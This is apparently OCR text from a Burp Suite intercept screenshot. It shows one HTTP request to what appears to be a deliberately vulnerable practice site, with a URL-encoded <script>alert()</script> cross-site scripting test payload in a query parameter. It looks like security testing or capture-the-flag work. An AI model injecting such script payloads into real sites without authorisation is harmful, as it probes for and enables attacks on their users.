 Intercept HTTP history WebSockets history Options
Logging of
Request to https://wacky.buggywebsite.com:443 [52.34.238.30]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /frame.html?param=%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%29%3c%2f%73%63%72%69%70%74%3e HTTP/1.1
2 Host: wacky.buggywebsite.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 DNT: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: iframe
12 Referer: https://wacky.buggywebsite.com/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: _ga=GA1.2.1861717937.1604828583; _gid=GA1.2.803297260.1604828583